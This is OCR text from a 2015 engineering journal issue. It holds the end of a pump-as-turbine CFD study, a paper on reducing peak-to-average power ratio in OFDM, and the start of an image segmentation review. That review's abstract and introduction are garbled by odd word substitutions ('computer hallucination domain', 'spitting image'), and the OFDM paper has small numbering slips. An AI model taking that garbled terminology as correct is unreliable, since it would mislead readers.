

Fig.18: Predicted performance characteristics curves for selected PAT model

ACKNOWLEDGMENT

We thank all the extension and GIZ staff who provided us with information about micro hydro potential site with description of the site.

CONCLUSION

Performance analysis of PAT using CFD code Ansys CFX is made on a centrifugal pump. A 3D geometric model for the selected centrifugal pump is used to compute the steady state solution in turbine mode. The results are presented using different graphical displays of pressure and velocity distribution of the PAT model. Numerical results are also obtained from the simulation to evaluate the performance characteristics of various models under consideration.

To check the consistency of the selected centrifugal pump with the model, the first simulation is made considering the original pump running in normal operating mode. The numerical result of the simulation in direct operating pump mode shows a good agreement with the experimental tested results. The turbine mode characteristic curves at angular velocity 1500 RPM are also prepared using the simulation result when the centrifugal pump operates in reverse mode. The PAT simulation results showed that when the PAT is made to operate from low to high head condition, the required flow rate at the site also increases. And the power output vs. flow rate characteristic curve of the PAT shows that when the PAT is installed at different hydro site with flow rate matching the available head based on the head – flow rate characteristic curve, the power output of the PAT increases. The maximum efficiency of the PAT is obtained when it operate sat 0.025 m^3/sec flow rate and 13.378 m head. The head value at BEP, predicted by **Stephanoff [15]** method, has closer result with the CFD value.

The effect of round trailing edge is also simulated and compared with the original trimmed impeller tip. The results show that round trailing edge has caused lower head and higher efficiency value compared to the trimmed edge.PAT speed at constant head and flow rate is also considered to evaluate the effect on the PAT performance. The numerical result shows that as the impeller speed increases, both the power output and efficiency of the PAT increase until 1400 RPM. And the result also showed that the impeller torque decreases as the result of increasing the speed. Lastly, The effect of draft tube when added PAT is also analyzed and the result shows the draft tube causes the head to increase while the overall system efficiency get lower.

REFERENCES:

[1]. "Water Sector Development Program", *Main Report*, vol. 1, 2002.

[2]. AkliluDalelo, "Rural Electrification in Ethiopia: Opportunities and Bottlenecks".

[3].Meder K., "Application of Environment Assessment Related to GIZ ECO Micro Hydropower Plants in the Sidama Zone/Ethiopia", *MSc Thesis, Heidelberg University*, 2011.

[4]."EEPCo Report", 2001.

[5]. Rama S. R. Gorla and Aijaz A. Khan, "Turbo Machinery Design and Theory", 2003.

[6]. Chapallaz J.M., Eichenberger P., Fischer G., "Manual on Pumps Used as Turbines", *Vieweg, Braunschweig*, 1992.

[7].Singh P., "Optimization of Internal Hydraulics and of System Design for Pumpsas Turbines with Field Implementation and Evaluation", *Ph.D. Thesis,University of Karlsruhe,*2005.

[8].AbebeTilahun,"Assessmentof Micro Hydro Power Potential of Selected Ethiopian Rivers- A Case Studyin the North-West Part of the Country",*MSc thesis, Addis Ababa Institute of Technology*, 2011.

[9]. Sonia Rawal& J.T Kshirsagar, "Numerical Simulation on a Pump Operating in a Turbine", *Proceedings of the Twenty – Third International Pump Users Symposium*, 2007, pp. 21-27.

[10].DerakhshanS. &Nourbakhsh A., "Experimental Study of Characteristic Curves of centrifugal pumps working as turbines in different specific speeds", *Experimental Thermal and Fluid Science*,vol. 32, 2008, pp. 800–807.

[11]. DerakhshanS. &Nourbakhsh A., "Theoretical, Numerical and Experimental Investigation of Centrifugal Pumps in Reverse Operation", *Experimental Thermal and Fluid Science*,vol. 32, 2008, pp.1620 –1627.

[12]. Barrio R., Fernández J., ParrondoJ. and BlancoE., "Performance Prediction of a Centrifugal Pump Working in Direct and Reverse Mode Using Computational Fluid Dynamics",*International Conference on Renewable Energies and Power Quality*, 2010.

[13].Hyoung Woo Oh,"Applied Computational Fluid Dynamics", 2012.

[14]. "Reference Guide for Ansys CFX 14.5", 2012.

[15].Claudio Alatorre-Frenk, "Cost Minimization in Micro-Hydro Systems Using Pumps as Turbines",*Ph.D. Thesis, University of Warwick*, 1994.

[16]. Nautiya H., Varun, Kumar A. and Yadav S., "Experimental Investigation of Centrifugal Pump Working as Turbine for Small Hydropower Systems", *Energy Science and Technology*, vol. 1, no. 1, 2011, pp. 79-86.

[17].Williams A., "Pumps as Turbine: A User's Guide", 1997.

[18]. Agarwal T.,"Review of Pump as Turbine (PAT) for Micro-Hydropower", *International Journal of Emerging Technology and Advanced Engineering*, vol. 2, 2012, pp. 163-169.

[19]. "Laboratory Manual and Test Data", *Addis Ababa University*, *Mechanical Engineering Department*

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

MODIFIED SELECTED MAPPING TECHNIQUE TO REDUCE PEAK TO AVERAGE POWER RATIO FOR OFDM SIGNALS

Tanvir Ahmed, Foisal Ahmed, Sifat Hossain
Department of Electrical & Electronic Engineering
Islamic University of Technology
Gazipur, Bangladesh

Abstract— High peak to average power ratio of the transmitted signal is the major limitation of the orthogonal frequency division multiplexing technique. The aim of this paper is to approach for a new modified selected mapping (SLM) technique. The modified technique has the inclusion of the idea of sub-block partitioning of signals. Then, from a comparative analysis between the conventional SLM scheme and the modified SLM scheme, it is shown that the modification gives better complementary cumulative distributive function (CCDF) of the PAPR of transmitted signal. All the simulations works are done in matlab.

Keywords— Orthogonal Frequency Division Multiplexing (OFDM), Complementary cumulative distribution function (CCDF), Peak-to-average power ratio (PAPR), Selected mapping technique (SLM), Inverse Fast Fourier Transform (IFFT), Phase Rotation, Sub-block.

INTRODUCTION

At present, high data rate and speedy communication has become the ultimate goal of any communication-research work. Multiplexing of different message signal bits into one data stream plays an important role in sending information to the receiver. There are several multiplexing techniques like time division multiplexing (TDM), frequency division multiplexing (FDM), space division multiplexing, and code division multiplexing (CDM). Third generation systems use Wide-band Code Division Multiple Access (WCDMA) as the carrier modulation scheme [1] and can achieve data rate upto 64 kbps-2Mbps [2]. But applications like high definition TV, computer network applications, online video streaming require more data rate (2-100 Mbps). Thus evolution of fourth generation technology with maximum quality of service (QOS) and optimum spectral efficiency at low cost is expected most. Orthogonal frequency division multiplexing is a potential candidate to achieve these goals and it has the potential to surpass the capacity of CDMA system. This OFDM scheme transmits data through a channel or multipath environment using several orthogonally overlapped subcarriers. Though the idea of OFDM is not a very recent issue [3-7], still it has some major drawbacks like high sensitivity to carrier offset and high peak to average power ratio (PAPR). The peak to average power ratio of the input signal plays an important role in determining the efficiency of high power amplifier (HPA). As the HPA is usually operated at or near the saturation region to achieve the maximum output power efficiency, and so the memory-less nonlinear distortion due to high PAPR of the input signals will be introduced into the communication channels. If the HPA is not operated in linear region with large power back-off, it is impossible to keep the out-of-band power below the specified limits. It results into very inefficient amplification and expensive transmitters. High PAPR problem may nullify many potential benefits of multicarrier transmission systems in case of different low-cost applications [8].

So undoubtedly, it is important and necessary to research on the characteristics of the PAPR including its distribution and reduction in OFDM systems in order to utilize the technical features of the OFDM. As one of characteristics of the PAPR, the distribution of PAPR, which bears stochastic characteristics in OFDM systems, often can be expressed in terms of Complementary Cumulative Distribution Function (CCDF). Some researches are done on determination of the PAPR distribution based on different models and hypotheses [9]–[13]. Besides, various techniques have also been proposed to reduce the PAPR [14]. Selected mapping technique is one of the promising techniques among them which affiliate the idea of scrambling signals.

In this study, firstly we discuss about the characteristics of the OFDM signals. We penetrate through the CCDF distribution of PAPR of the OFDM signals at the later part. Then, we totally lock our focus on selected mapping technique as a very convenient way for the reduction of PAPR. Finally, a new modified SLM technique is proposed and a comparative analysis is done to achieve the goal of finding a better PAPR performance.

CHARACTERISTICS OF OFDM SIGNAL

In OFDM transmission scheme, the information signals from multiple stations are combined into a single multiplexed stream of data. This data is then transmitted using an OFDM ensemble that is made up from a dense packing of many subcarriers. These multiple subcarriers overlap in the frequency domain, but do not cause Inter-Carrier Interference (ICI) due to the orthogonal nature of the modulation. The orthogonal nature of the transmission is a result of the peak of each subcarrier corresponding to the nulls of all other subcarriers.

An OFDM transmitter maps the message bits into a sequence of PSK or QAM symbols and converts it into N parallel streams. Each of N symbols from serial-to-parallel (S/P) conversion is carried out by the different subcarrier. We consider $X_l[k]$ denote the lth transmit symbol at the kth subcarrier where k=0,1,2,3…N-1. Due to the S/P conversion, the duration of transmission time for N symbols is extended to NTs, which forms a single OFDM symbol with a length of T_{sym}. If $\Psi_{l.k}(t)$ denote the lth OFDM signal at the kth subcarrier, which is given as

$$\Psi_{l.k}(t) = \{e^{j2\pi f_k (t - lT_{sym})} \quad \text{when } 0 < t < T_{sym} \qquad (1)$$

Then the passband and baseband OFDM signals in the continuous-time domain can be expressed respectively as

$$x_l(t) = \mathrm{Re}\{\frac{1}{T_{sym}} \sum_{l=0}^{\infty} \{\sum_{k=0}^{N-1} X_l[k] \Psi_{l.k}(t)\}\} \qquad (2)$$

The continuous-time baseband OFDM signal can be sampled at t= $lT_{sym} + nT_s$ with $T_s = {}^{T_{sym}}\!/_{N}$ to yield the corresponding discrete-time OFDM symbol as

$$x_l[n] = \sum_{k=0}^{N-1} X_l[k] e^{j2\pi fkn/N} \qquad \text{for n=0, 1… n-1} \qquad (3)$$

CONCEPT OF PAPR

The ratio between the maximum power and the average power of the complex passband signal $\tilde{s}(t)$ is represented by PAPR [15], that is,

$$\mathrm{PAPR}\{\tilde{s}(t)\} = \frac{\max\left|\mathrm{Re}\left(\tilde{s}(t)e^{j2\pi f_c t}\right)\right|^2}{\mathrm{E}\left\{\left|\mathrm{Re}\left(\tilde{s}(t)e^{j2\pi f_c t}\right)\right|^2\right\}} = \frac{\max|s(t)|^2}{\mathrm{E}\{|s(t)|^2\}} \qquad (4)$$

The maximum power occurs when all of the N subcarrier components are added with identical phases in case of OFDM. The maximum power will be equivalent to N times the average power that is PAPR=N for the assumption $\mathrm{E}\{|s(t)|^2\} = 1$. Whereas, the probability of the occurrence of the maximum power signal increases as N decreases [16]. Considering M^2 OFDM signals with the maximum power among M^N OFDM signals, the occurrence probability of the largest PAPR is $M^2/M^N = M^{2-N}$, that turns out to be 4.7 x 10^{-38} in the case of OFDM with N=64. [17]. This indicates rare occasion of largest PAPR. While the input signals of N-point IFFT have the uniformly distributed independent and finite magnitudes which are for QPSK and QAM, we can assume that the real and imaginary parts have asymptotically Gaussian distributions for a sufficiently large number of subcarriers by the central limit theorem. The amplitude of the OFDM signal s(t) then follows a Rayleigh distribution. Let $\{Z_n\}$ the magnitudes of complex sample $\{|s(nT_s/N|\}_{n=0}^{N-1}$ .Assuming that the average power of s(t) is equal to one, that is, $\mathrm{E}\{|s(t)|^2\} = 1$, then$\{Z_n\}$ are the independent and identically distributed Rayleigh random variables normalized with its own average power, which has the following probability density function:

$$fz_n(z) = \frac{z}{\sigma^2} e^{\frac{-z^2}{2\sigma^2}} = 2ze^{-z^2},\ n = 0, 1, 2, \cdots, N\text{-}1 \qquad (5)$$

where $\mathrm{E}\{Z_n^2\} = 2\sigma^2 = 1$. If Z_{max}denote the crest factor, the cumulative distribution function (CDF) of $Z_{max}$is given as:

$$F_{Z_{max}}(z) = P(Z_{max} < z)$$

$$= \left(1\text{-}e^{-z^2}\right)^N \qquad (6)$$

where $P(Z_n < z) = \int_0^2 f_{Z_n}(x)\,dx,\ n = 0,1,2,\cdots,N\text{-}1$

In order to find the probability that the crest factor (CF) exceeds z, considering the following complementary CDF (CCDF):

$$\tilde{F}_{Z_{max}}(z) = P(Z_{max} > z)$$

$$= 1\text{-}P(Z_{max} \le z)$$

$$= 1\text{-}F_{Z_{max}}(z)$$

$$= 1\text{-}(1\text{-}e^{-z^2})^N \qquad (7)$$

Since earlier equations are derived assuming that N samples are independent and N is sufficiently large, they do not hold for the band limited or for oversampled signals. However, deriving the exact CDF for the oversampled signal is difficult and therefore, the following simplified CDF will be used:

$$F_z(z) \approx \left(1\text{-}e^{-z^2}\right)^{\alpha N} \qquad (8)$$

where α has to be determined by fitting the theoretical CDF into the actual one. The PAPR defined earlier deals with the passband signal with a carrier frequency of $f_c$in the continuous time domain. However, the PAPR for the discrete-time baseband signal x[n]may not be the same as that for the continuous-time baseband signalx(t).For an L-times-interpolated signal, the PAPR is can be redefined as

$$\text{PAPR} = \frac{\max_{m=0,1,\ldots,NL}\left|x'[m]\right|^2}{E\{\left|x'[m]\right|^2\}} \qquad (9)$$

CONVENTIONAL SLM TECHNIQUE

Selected Mapping (SLM) technique is one of the most promising reduction techniques to reduce Peak to Average Power Ratio (PAPR) of Orthogonal Frequency Division Multiplexing (OFDM) system. PAPR reduction through SLM scheme was brainchild of Bauml, Fischer and Huber [18].The basic idea of this technique is based on the phase rotation. The lowest PAPR signal will be selected for transmission from a number of different data blocks which have independent phase sequences but same information at the transmitter. Fig. 2 shows a block diagram of SLM scheme [19]. The total selected mapping procedure can be divided into a number of steps. First of all, the transmitter generates a set of sufficiently different candidate data blocks where all of them represent the same information as the original data block; we assume input data set is $X = [X_0, X_1, X_2, X_3, \ldots\ldots X_{N-1}]^T$. In the next step, each data block is multiplied by U number of different phase sequences which can be denoted as

$P^{(u)} = [P_0^{(u)}, P_1^{(u)}, P_2^{(u)}, P_3^{(u)}, \ldots\ldots P_{N-1}^{(u)}]$, both the input data and phase sequence have the same length N. After multiplication, we get *U* no of modified data blocks. To include the unmodified data block in the set of modified data blocks, we set $P^{(1)}$ as the all-one vector of length *N*. Let us denote the modified data block for the *u*th phase sequence as



Fig. 1: Conventional SLM block diagram

$X^{(u)} = [X_0 P_{u,0}, X_1 P_{u,1}, X_2 P_{u,2}, X_3 P_{u,3}, ..., X_{N-1} P_{u,N-1}]^T$ $u = 1, 2\ldots U$. After applying SLM to **X**, the multicarrier signal becomes $x^{(u)}(t) = \frac{1}{\sqrt{N}} \sum_{n=0}^{N-1} X_n P_{u,n} . e^{j 2\pi n \Delta f t}, 0 < t < NT, u = 1, 2, ...U$ (10) Among the modified data blocks $X^{(u)}$, $u = 1, 2\ldots U$, the one with the lowest PAPR is selected for transmission. For implementation, the SLM technique needs U number of IDFT operations, and the number of required side information bits is $\log_2 U$ for each data block. This approach is applicable with all types of modulation and any number of subcarriers. The amount of PAPR reduction for SLM depends on the number of phase sequences U and the design of the phase sequences.



Fig. 2: Modified SLM scheme block diagram

MODIFIED SLM SCHEME

Fig. 3 shows the block diagram of the proposed modified SLM scheme. In this modified scheme, first of all, a sufficient number of modulated data are generated and then data sets first are divided into a number of sub-blocks say $P_1, P_2, P_3, ..., P_M$. Then, the successive operations like in conventional scheme such as multiplication with the phase sequence, inverse fast Fourier transforms are done to the data.

After phase sequence multiplication, we get $S_1, S_2, S_3, ..., S_M$. The Fourier transformed data are denoted as $x_1, x_2, x_3, ..., x_M$ at the end, these data are combined and their peak to average power ratio is calculated. The signal with lowest PAPR value is chosen. Dividing the generated data into sub-blocks and add them at end after several operations are some similar approaches that are applied in another signal scrambling technique called Partial Transmit Sequence (PTS) . But the main difference between these two techniques is that in case of PTS technique, after sub-dividation, instead of multiplying the partitions with phase sequences which is done in the proposed modified scheme, ifft operation is done and then the signal streams are multiplied with some assigned weighted values.

SIMULATIONS AND DISCUSSION

Matlab software has been used to plot the described conventional and modified schemes. Fig. 1 shows the PAPR performance of conventional SLM scheme. We take ten thousand data from the generated quadrature amplitude modulated data. The number of sub-bands we choose for our cases in this paper is 64. Phase factor possible values are taken as 1,-1, j, -j. The number of OFDM symbol candidates is sixteen with the mentioned sub-band numbers and the phase sequence. Data are oversampled with factor 4. Now, firstly, the PAPR of original PAPR is plotted using the equation (). The green solid line in Fig. 3 is indicating that original OFDM PAPR performance. The PAPR value (db) is found as 8.5, 9.8, 10.6, 11.2 for the CCDF values at .1,.01,.001,.0001 respectively. After applying SLM technique to the original signal, we get improved PAPR performance as 6.4,6.7,6.9,7.2 for the corresponding CCDF points. In case of our modified scheme, we applied sub-block partitioning. The simulation is conducted for 4, 8, and 16 sub-blocks. The 4-block scheme performance which is illustrated in Fig. 3(b), is remarkably less than the previous performance. For more number of sub-block partitioning like 8 and 16 sub-blocks in Fig. 3(c) and Fig. 3(d), even better performance with less PAPR value has been achieved. Values tabulated in Table I indicates the comparison of different simulated schemes



(a)



(b)



(c)



(d)

Fig. 3: PAPR reduction performance of different schemes (a) CCDFs of PAPR of conventional scheme (b) CCDFs of PAPR of modified scheme (4 block partitions) (c) CCDFs of PAPR of modified scheme (8 block partitions) (d) CCDFs of PAPR of modified scheme (16 block partitions)

TABLE I

PAPR VALUES AT DIFFERENT CCDF

	Normal scheme (equitional value)	Normal scheme (experimental value)	Modified scheme (4 sub blocks)	Modified scheme (8 sub blocks)	Modified scheme (16 sub blocks)
10^{-1}	8.58	6.455	4.89	4.33	2.4
10^{-2}	9.82	6.765	5.88	5.4	3.03
10^{-3}	10.62	6.98	6.7	5.9	3.4
10^{-4}	11.225	7.18	7.243	6.39	3.91

CONCLUSION

This paper presented a modified version of selected mapping technique to reduce PAPR of OFDM signals based on the idea of sub-block partitioning. The conducted simulations show that with the increment of the number of sub-block partitions, better result can be achieved though the computational complexity increases with the number of partitioning. Thus, it can be concluded that when the system is desired to be efficient in spectral transmission rather than cost effective ness, the proposed scheme can be a preferable one.

REFERENCES:

[1] S. Dehghan, D. Lister, R. Owen, P. Jones, "W-CDMA capacity and planning issues", *IEEE Electronics and Communications Engineering Journal*, Vol. 12, No. 3, June 2000, pp. 101 – 118

[2] P. LAWREY, "Adaptive Techniques for Multiuser OFDM" PhD Thesis, December, 2001.

[3]R.W. Chang, "Synthesis of Band-Limited Orthogonal Signals for Multichannel Data Transmission," *Bell Sys. Tech. J.*, vol. 46, no. 12, Dec. 1966, pp. 1775–96.

[4] B. R. Saltzberg, "Performance of an Efficient Parallel Data Transmission System," *IEEE Trans. Commun.*, vol. 15, no. 6, Dec. 1967, pp. 805–11.

[5] R. W. Chang and R. A. Gibby, "A Theoretical Study of Performance of an Orthogonal Multiplexing Data Transmission Scheme," *IEEE Trans. Commun.*, vol. 16, no. 4, Aug. 1968, pp. 529–40.

[6] S. B. Weinstein and P. M. Ebert, "Data Transmission by Frequency-Division Multiplexing Using the Discrete Fourier Transform," *IEEE Trans. Commun.*, vol. 19, no. 5, Oct. 1971, pp. 628–34.

[7] L. J. Cimini, Jr., "Analysis and Simulation of a Digital Mobile Channel using Orthogonal Frequency Division Multiplexing," *IEEE Trans. Commun.*, vol. 33, no. 7, July 1985, pp. 665–75.

[8] T. Jiang, Y. Wu, "An Overview: Peak-to-Average Power Ratio Reduction Techniques for OFDM Signals" IEEE TRANSACTIONS ON BROADCASTING, VOL. 54, NO. 2, JUNE 2008

[9] H. Ochiai and H. Imai, "On the distribution of the peak-to-average power ratio in OFDM signals," *IEEE Trans. Communications*, vol. 49, no. 2, pp. 282–289, Feb. 2001.

[10] N. Dinur and D. Wulich, "Peak-to-average power ratio in high-order OFDM," *IEEE Trans. Communications*, vol. 49, no. 6, pp. 1063–1072, Jun. 2001.

[11] S. Litsyn and G.Wunder, "Generalized bounds on the crest-Factor distribution of OFDM signals with applications to code design," *IEEE Trans. Information Theory*, vol. 52, no. 3, pp. 992–1006, Mar. 2006.

[12] S. Q. Wei, D. L. Goeckel and P. E. Kelly, "A modem extreme value theory approach to calculating the distribution of the peak-to-average power ratio in OFDM Systems," in *IEEE International Conference on Communications*, Apr. 2002, vol. 3, pp. 1686–1690.

[13] T. Jiang, M. Guizani, H. Chen, W. Xiang, and Y. Wu, "Derivation of PAPR distribution for OFDM wireless systems based on extreme value theory," *IEEE Trans. Wireless Communications*, 2008.

[14] S.H. Han and J.H. Lee**, "**An Overview Of Peak-To-Average Power Ratio Reduction Technique For Multicarrier Transmission**"** Wireless Communications, IEEE, Vol.12, Issue 2, pp.56–65, April, 2005.

[15] J. Palicot and Y. Lout, "Power ratio definitions and analysis in single carrier modulations." EUSIPCO, Antalya, Turkey, Sep. 2005.

[16] H. Ochiai and H. Imai, " Block coding scheme based on complementary sequences for multicarrier signals." IEICE Trans. Fundamentals, E80-A (11), 2136–2143.

[17] H. Ochiai and H. Imai, "On the distribution of the peak-to-average power ratio in OFDM signals." IEEE Trans. Commun., 49(2), 282–289.

[18] R. Bauml, R. Fischer, and J. Huber, " Reducing the peak-to-average power ratio of multicarrier modulation by selected mapping" *IEEE Electronics Letters*, vol. 32,pp. 2056-2057, 1996.

[19] P. K. Sharma, "Power Efficiency Improvement in OFDM System using SLM with Adaptive Nonlinear Estimator" World Applied Sciences Journal 7 (Special Issue of Computer & IT): 145-151, 2009

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Review of picture Segmentation Techniques

Mr.Ashish S. Kadu
Student of Bachelor of Engineering in (CSE)
HVPM's college of Engineering and Technology
Amravati, India
kaduashish495@gmail.com
Contact N. - 9764976866

Prof. Priyanka. Hajare
Associate Professor in Department of (CSE)
HVPM's College of Engineering and Technology
Amravati, India
Priyanka1hajare@gmail.com

Abstract- Segmentation is nothing but making the part of picture or any object. Pattern recognition and image analysis are the early steps of image segmentation. In the computer hallucination domain and image analysis we can done important research topic in the segmentation of video with dynamic background. Image segmentation is most of adjudicating or analyzing function in image processing and analysis. Image segmentation denotes to partition of an image into different regions that are homogenous or similar and in homogenous in some characteristics. Image segmentation outcomes have an effect on image analysis and it following higher order tasks. Image analysis embraces object description and representation, feature quantity. Higher order task follows classification of object..Hence characterization, meditation of region of interest in any image, delimitation plays an important role in image segmentation. Using the different algorithms the current methodologies of image breakdown is reviewed so that user interaction is possible for images. In this paper, the review of spitting image is explained by using different techniques.
Keywords – Segmentation. Pattern Recognition, Image Aanalysis, Image Segmentation, Computer hallucination domain, Splitting and Merging

I. Introduction

Dynamic background is done by via image segmentation of video. Segmentation of video with dynamic background has been anchief research topics in intelligent surveillance and human-machine interface technologies. For the segmentation we must the Images. But the images are either in arrangement of black and white or color. Color images are due to the grey level. As the grey level contrast variations the color of color image also changes. Image segmentation plays important role in segmentation of healingpictures. Medical images play vital role in assisting health care which provides health care access patients for treatment. For the medical images, segmentation is decisive as a follows by first step in Medical Image Analysis (MIA). In image analysis appear errors as image measurement, image display and piece extraction. So that in case of medical image segmentation proper image segmentation is tough because of size of the head, torce, leg, brain parts, type 